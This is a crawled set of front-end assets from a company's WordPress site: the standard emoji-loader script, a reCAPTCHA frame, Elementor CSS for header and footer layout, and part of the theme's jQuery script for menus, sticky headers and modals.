const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cbainfotech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gzwsup1YkhrkUWlx5jO8cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768849735375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-19.css?ver=1766675994
body_size: 1008
content:
.elementor-19 .elementor-element.elementor-element-d2fd5ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-d2fd5ce:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-d2fd5ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, var( --e-global-color-text ) 33%, var( --e-global-color-primary ) 100%);}.elementor-19 .elementor-element.elementor-element-d2fd5ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:19px 0px 19px 0px;}.elementor-19 .elementor-element.elementor-element-d2fd5ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-56d7287 .ct-heading .item--title{color:#FFFFFF;font-size:30px;margin-bottom:7px;}.elementor-19 .elementor-element.elementor-element-c35a045 .ct-text-editor{color:#C9C8C8;}.elementor-19 .elementor-element.elementor-element-c35a045{font-size:17px;}.elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper{text-align:right;}.elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn{padding:0px 58px 0px 58px;border-radius:53px 53px 53px 53px;line-height:53px;box-shadow:0px 6px 6px 0px rgba(54.99999999999999, 79.99999999999996, 244, 0.3);color:#242323 !important;}.elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn:not(.btn-ctext), .elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn.btn-ctext:before{background-color:#FFFFFF !important;background-image:none !important;}.elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn:not(.btn-ctext):hover, .elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn:not(.btn-ctext):focus, .elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn.btn-ctext:hover:before{background:#2D3030 !important;}.elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper .btn:hover{color:#191B1B !important;}.elementor-19 .elementor-element.elementor-element-236234b:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-236234b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://www.cbainfotech.com/wp-content/uploads/2021/09/bg-footer1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-19 .elementor-element.elementor-element-236234b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-236234b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-56d0932 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-0156592 .ct-logo img{max-height:117px;}.elementor-19 .elementor-element.elementor-element-0156592 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 14px 0px;}.elementor-19 .elementor-element.elementor-element-4eedf28 .ct-text-editor{color:#C9C9C9;}.elementor-19 .elementor-element.elementor-element-4eedf28{font-size:16px;line-height:27px;}.elementor-19 .elementor-element.elementor-element-4eedf28 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-19 .elementor-element.elementor-element-d850a12 .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-text ) 0%, var( --e-global-color-primary ) 100%);border-radius:50px 50px 50px 50px;}.elementor-19 .elementor-element.elementor-element-d850a12 .elementor-button:hover, .elementor-19 .elementor-element.elementor-element-d850a12 .elementor-button:focus{color:var( --e-global-color-text );background-color:transparent;background-image:linear-gradient(180deg, #E9E9E9 0%, #E2E2E2 100%);}.elementor-19 .elementor-element.elementor-element-d850a12 .elementor-button:hover svg, .elementor-19 .elementor-element.elementor-element-d850a12 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-5f6ed10 .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-19 .elementor-element.elementor-element-b8e9c7c{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2px;}.elementor-19 .elementor-element.elementor-element-b8e9c7c .elementor-divider-separator{width:28px;}.elementor-19 .elementor-element.elementor-element-b8e9c7c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-19 .elementor-element.elementor-element-b8e9c7c > .elementor-widget-container{margin:6px 0px 16px 0px;}.elementor-19 .elementor-element.elementor-element-2320338 .ct-text-editor{color:#C9C9C9;}.elementor-19 .elementor-element.elementor-element-2320338{font-size:16px;line-height:27px;}.elementor-19 .elementor-element.elementor-element-2320338 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-19 .elementor-element.elementor-element-487b53a .ct-icon1 a{color:#C3C3C3;}.elementor-19 .elementor-element.elementor-element-487b53a .ct-icon1 a:hover{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-487b53a .ct-icon1 a i{font-size:16px;}.elementor-19 .elementor-element.elementor-element-487b53a .ct-icon1 a + a{margin-left:14px;}.elementor-19 .elementor-element.elementor-element-fb3ea72 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-19 .elementor-element.elementor-element-6130e7a .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-19 .elementor-element.elementor-element-47814fb{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2px;}.elementor-19 .elementor-element.elementor-element-47814fb .elementor-divider-separator{width:28px;}.elementor-19 .elementor-element.elementor-element-47814fb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-19 .elementor-element.elementor-element-47814fb > .elementor-widget-container{margin:6px 0px 28px 0px;}.elementor-19 .elementor-element.elementor-element-e0cdcf8 .ct-contact-info .ct-contact-icon i{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-e0cdcf8 .ct-contact-info{color:#F0F0F0;}.elementor-19 .elementor-element.elementor-element-e0cdcf8 .ct-contact-info .ct-contact-content{font-size:15px;font-weight:400;}.elementor-19 .elementor-element.elementor-element-e0cdcf8 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-19 .elementor-element.elementor-element-c1e676c .ct-text-editor{color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-c1e676c{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:700;text-decoration:underline;}.elementor-19 .elementor-element.elementor-element-c1e676c > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-19 .elementor-element.elementor-element-e08b4f8 .ct-text-editor{color:#C9C9C9;}.elementor-19 .elementor-element.elementor-element-e08b4f8{font-size:16px;line-height:27px;}.elementor-19 .elementor-element.elementor-element-e08b4f8 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-19 .elementor-element.elementor-element-122a5cb .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-19 .elementor-element.elementor-element-0fa79b6{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2px;}.elementor-19 .elementor-element.elementor-element-0fa79b6 .elementor-divider-separator{width:28px;}.elementor-19 .elementor-element.elementor-element-0fa79b6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-19 .elementor-element.elementor-element-0fa79b6 > .elementor-widget-container{margin:6px 0px 24px 0px;}.elementor-19 .elementor-element.elementor-element-83a8513 .gallery-item .gallery-caption{text-align:center;}.elementor-19 .elementor-element.elementor-element-557babb{--divider-border-style:solid;--divider-color:#0F0F46;--divider-border-width:1px;}.elementor-19 .elementor-element.elementor-element-557babb .elementor-divider-separator{width:100%;}.elementor-19 .elementor-element.elementor-element-557babb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-19 .elementor-element.elementor-element-557babb > .elementor-widget-container{margin:0px 15px 0px 15px;padding:58px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-240527e .ct-text-editor{text-align:center;color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-240527e .ct-text-editor a{color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-240527e .ct-text-editor a.link-underline{border-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-240527e .ct-text-editor a:hover{color:#1475F7;}.elementor-19 .elementor-element.elementor-element-240527e{font-size:15px;}.elementor-19 .elementor-element.elementor-element-240527e > .elementor-widget-container{padding:18px 0px 18px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-0cafd58{width:50%;}.elementor-19 .elementor-element.elementor-element-0572692{width:50%;}.elementor-19 .elementor-element.elementor-element-fb3ea72{width:50%;}.elementor-19 .elementor-element.elementor-element-ac8ab31{width:50%;}}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-56d7287 .ct-heading .item--title{font-size:24px;}.elementor-19 .elementor-element.elementor-element-c35a045{font-size:16px;}.elementor-19 .elementor-element.elementor-element-0cafd58 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19 .elementor-element.elementor-element-0572692 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-9f98201 .ct-button-wrapper{text-align:left;}.elementor-19 .elementor-element.elementor-element-fb3ea72 > .elementor-element-populated{margin:0px 0px 32px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-4195.css?ver=1766675994
body_size: 541
content:
.elementor-4195 .elementor-element.elementor-element-1fbb388{padding:12px 0px 12px 0px;}.elementor-4195 .elementor-element.elementor-element-3731c99.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4195 .elementor-element.elementor-element-ead9018 .ct-contact-info .ct-contact-icon i{color:var( --e-global-color-primary );}.elementor-4195 .elementor-element.elementor-element-ead9018 .ct-contact-info{color:#67687A;}.elementor-4195 .elementor-element.elementor-element-ead9018 .ct-contact-info .ct-contact-content{font-size:15px;font-weight:500;}.elementor-4195 .elementor-element.elementor-element-ead9018{width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-27a5d7f{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:20px;width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-27a5d7f .elementor-divider-separator{width:1px;}.elementor-4195 .elementor-element.elementor-element-27a5d7f .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-4195 .elementor-element.elementor-element-27a5d7f > .elementor-widget-container{margin:0px 26px 0px 26px;}.elementor-4195 .elementor-element.elementor-element-dcfbae2 .ct-contact-info .ct-contact-icon i{color:var( --e-global-color-primary );}.elementor-4195 .elementor-element.elementor-element-dcfbae2 .ct-contact-info{color:#67687A;}.elementor-4195 .elementor-element.elementor-element-dcfbae2 .ct-contact-info .ct-contact-content{font-size:15px;font-weight:500;}.elementor-4195 .elementor-element.elementor-element-dcfbae2{width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-2b39cda{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:20px;width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-2b39cda .elementor-divider-separator{width:1px;}.elementor-4195 .elementor-element.elementor-element-2b39cda .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-4195 .elementor-element.elementor-element-2b39cda > .elementor-widget-container{margin:0px 26px 0px 26px;}.elementor-4195 .elementor-element.elementor-element-9c40ecd .ct-contact-info .ct-contact-icon i{color:var( --e-global-color-primary );}.elementor-4195 .elementor-element.elementor-element-9c40ecd .ct-contact-info{color:#67687A;}.elementor-4195 .elementor-element.elementor-element-9c40ecd .ct-contact-info .ct-contact-content{font-size:15px;font-weight:500;}.elementor-4195 .elementor-element.elementor-element-9c40ecd{width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-28eca13{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:20px;width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-28eca13 .elementor-divider-separator{width:1px;}.elementor-4195 .elementor-element.elementor-element-28eca13 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-4195 .elementor-element.elementor-element-28eca13 > .elementor-widget-container{margin:0px 26px 0px 26px;}.elementor-4195 .elementor-element.elementor-element-48a101f .ct-icon1 a{color:#BABCB8;}.elementor-4195 .elementor-element.elementor-element-48a101f .ct-icon1 a:hover{color:var( --e-global-color-text );}.elementor-4195 .elementor-element.elementor-element-48a101f .ct-icon1 a i{font-size:16px;}.elementor-4195 .elementor-element.elementor-element-48a101f > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-48a101f{width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-aefed4a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4195 .elementor-element.elementor-element-aefed4a:not(.elementor-motion-effects-element-type-background), .elementor-4195 .elementor-element.elementor-element-aefed4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4195 .elementor-element.elementor-element-aefed4a{border-style:solid;border-width:2px 0px 0px 0px;border-color:#F1F3F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-aefed4a, .elementor-4195 .elementor-element.elementor-element-aefed4a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-aefed4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4195 .elementor-element.elementor-element-c36b99b > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-089cd8c .ct-logo img{max-height:99px;}.elementor-4195 .elementor-element.elementor-element-089cd8c .ct-logo.style3{height:113px !important;}.elementor-4195 .elementor-element.elementor-element-089cd8c{width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu > li > a{color:#131414;font-size:18px;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu1 .ct-menu--plus::before, .elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu1 .ct-menu--plus::after{background-color:#131414 !important;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu1.style2 .ct-main-menu > li > a::before, .elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu1.style3 .ct-main-menu > li > a::before{height:3px;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu li > a{color:#101130;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu li:hover > a, .elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu li.current_page_item > a, .elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu li.current-menu-item > a, .elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu li.current_page_ancestor > a, .elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu li.current-menu-ancestor > a{color:#4C711B;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu a{font-size:18px;}.elementor-4195 .elementor-element.elementor-element-7098bd7 .ct-nav-menu .ct-main-menu li .sub-menu{border-radius:0px 0px 5px 5px;}.elementor-4195 .elementor-element.elementor-element-7098bd7 > .elementor-widget-container{margin:0px 20px 0px 25px;}.elementor-4195 .elementor-element.elementor-element-7098bd7{width:auto;max-width:auto;}.elementor-4195 .elementor-element.elementor-element-1546f0c .ct-button-wrapper .btn{padding:0px 20px 0px 20px;border-radius:58px 58px 58px 58px;font-size:15px;line-height:58px;box-shadow:0px 6px 6px 0px rgba(54.99999999999999, 79.99999999999996, 244, 0.3);}.elementor-4195 .elementor-element.elementor-element-1546f0c .ct-button-wrapper .btn:not(.btn-ctext), .elementor-4195 .elementor-element.elementor-element-1546f0c .ct-button-wrapper .btn.btn-ctext:before{background-color:var( --e-global-color-text );background-image:var( --e-global-color-text );}.elementor-4195 .elementor-element.elementor-element-1546f0c > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-4195 .elementor-element.elementor-element-1546f0c{width:auto;max-width:auto;}

--- FILE ---
content_type: text/css
request_url: https://www.cbainfotech.com/wp-content/uploads/elementor/css/post-4197.css?ver=1766675994
body_size: 304
content:
.elementor-4197 .elementor-element.elementor-element-6f17352 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4197 .elementor-element.elementor-element-6f17352:not(.elementor-motion-effects-element-type-background), .elementor-4197 .elementor-element.elementor-element-6f17352 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4197 .elementor-element.elementor-element-6f17352{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F1F3F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4197 .elementor-element.elementor-element-6f17352, .elementor-4197 .elementor-element.elementor-element-6f17352 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-4197 .elementor-element.elementor-element-6f17352 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4197 .elementor-element.elementor-element-a906df6 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-4197 .elementor-element.elementor-element-38b9a5f .ct-logo img{max-height:79px;}.elementor-4197 .elementor-element.elementor-element-38b9a5f .ct-logo.style3{height:94px !important;}.elementor-4197 .elementor-element.elementor-element-38b9a5f{width:auto;max-width:auto;}.elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu > li > a{color:#131414;font-size:18px;line-height:93px;}.elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu1 .ct-menu--plus::before, .elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu1 .ct-menu--plus::after{background-color:#131414 !important;}.elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu li > a{color:#101130;}.elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu li:hover > a, .elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu li.current_page_item > a, .elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu li.current-menu-item > a, .elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu li.current_page_ancestor > a, .elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu li.current-menu-ancestor > a{color:var( --e-global-color-text );}.elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu a{font-size:18px;}.elementor-4197 .elementor-element.elementor-element-fa747ad .ct-nav-menu .ct-main-menu li .sub-menu{border-radius:0px 0px 5px 5px;}.elementor-4197 .elementor-element.elementor-element-fa747ad > .elementor-widget-container{margin:0px 20px 0px 25px;}.elementor-4197 .elementor-element.elementor-element-fa747ad{width:auto;max-width:auto;}.elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn{padding:0px 20px 0px 20px;border-radius:58px 58px 58px 58px;font-size:15px;line-height:51px;box-shadow:0px 6px 6px 0px rgba(54.99999999999999, 79.99999999999996, 244, 0.3);}.elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn:not(.btn-ctext), .elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn.btn-ctext:before{background-color:var( --e-global-color-primary );background-image:var( --e-global-color-primary );}.elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn:not(.btn-ctext):hover, .elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn:not(.btn-ctext):focus, .elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn.btn-ctext:hover:before{background:var( --e-global-color-secondary );}.elementor-4197 .elementor-element.elementor-element-53ea455 .ct-button-wrapper .btn:hover{color:#E4E7E0 !important;}.elementor-4197 .elementor-element.elementor-element-53ea455 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-4197 .elementor-element.elementor-element-53ea455{width:auto;max-width:auto;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/main.js?ver=1.3.4
body_size: 3402
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    $(window).on('load', function () {
        $(".ct-loader").fadeOut("slow");
        $(".ct-page-loading-bg").fadeOut("slow");
        window_width = $(window).width();
        itfirm_col_offset();
        itfirm_header_sticky();
        itfirm_scroll_to_top();
        itfirm_quantity_icon();
        itfirm_footer_fixed();
        itfirm_mouse_move();
        setTimeout(function(){
            $('body:not(.elementor-editor-active) .ct-slick-slider').css('height', 'auto');
            $('body:not(.elementor-editor-active) .ct-slick-slider').css('overflow', 'visible');
            $('body:not(.elementor-editor-active) .ct-slick-slider').css('opacity', '1');
        }, 100);
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
        itfirm_col_offset();
        itfirm_footer_fixed();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
        itfirm_header_sticky();
        itfirm_scroll_to_top();
    });

    $(document).on('click', '.ct-search-popup', function () {
        $('.ct-modal-search').addClass('open').removeClass('remove');
        $('body').addClass('ov-hidden');
        setTimeout(function(){
            $('.ct-modal-search .search-field').focus();
        },1000);
    });

    $(document).ready(function () {
        /* =================
         Menu Dropdown
         =================== */
        var $menu = $('#ct-header-elementor');
        $menu.find('.ct-nav-menu li').each(function () {
            var $submenu = $(this).find('> ul.sub-menu');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });

        /* =================
         Menu Mobile
         =================== */
        $('.ct-header-elementor-sticky').parents('body').addClass('header-sticky');
        
        $('.ct-main-navigation li.menu-item-has-children').append('<span class="ct-menu-toggle caseicon-angle-arrow-down"></span>');
        $('.ct-menu-toggle').on('click', function () {
            $(this).toggleClass('toggle-open');
            $(this).parent().find('> .sub-menu').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu').slideToggle();
        });

        $(".ct-main-menu li a.is-one-page").on('click', function () {
           $(this).parents('.ct-header-navigation').removeClass('navigation-open');
           $(this).parents('.ct-header-main').find('.btn-nav-mobile').removeClass('opened');
           $('.ct-menu-overlay').removeClass('active');
        });
        
        $("#ct-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.ct-header-navigation').toggleClass('navigation-open');
            $('.ct-menu-overlay').toggleClass('active');
        });

        $(".ct-menu-close").on('click', function () {
            $(this).parents('.ct-header-navigation').removeClass('navigation-open');
            $('.ct-menu-overlay').removeClass('active');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('body').removeClass('ovhidden');
        });

        $(".ct-menu-overlay").on('click', function () {
            $(this).parents('#ct-header').find('.ct-header-navigation').removeClass('navigation-open');
            $(this).removeClass('active');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('body').removeClass('ovhidden');
        });

        if (window_width < 1199) {
            $('.ct-main-menu li.menu-item-has-children > a').on("click", function (e) {
                e.preventDefault();
                $(this).parent().find('> .sub-menu, > .children').toggleClass('submenu-open');
                $(this).parent().find('> .sub-menu, > .children').slideToggle();
                $(this).parent().find('> .ct-menu-toggle').toggleClass('toggle-open');
            });
        }

        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-form').click(function (e) {
            e.preventDefault();
            $('.ct-modal-contact-form').removeClass('remove').toggleClass('open');
        });

        setTimeout(function(){
            $('.ct-close, .ct-close .ct-icon-close').click(function (e) {
                e.preventDefault();
                $(this).parents('.ct-widget-cart-wrap').removeClass('open');
                $(this).parents('.ct-modal').addClass('remove').removeClass('open');
                $(this).parents('#page').find('.site-overlay').removeClass('open');
                $(this).parents('body').removeClass('ov-hidden');
            });
        }, 300);

        $('.ct-hidden-sidebar-overlay, .ct-widget-cart-overlay').click(function (e) {
            e.preventDefault();
            $(this).parent().toggleClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        /* Video 16:9 */
        $('.entry-video iframe').each(function () {
            var v_width = $(this).width();

            v_width = v_width / (16 / 9);
            $(this).attr('height', v_width + 35);
        });

        /* Video Light Box */
        $('.ct-video-button, .el-btn-video, .ct-slider-video').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
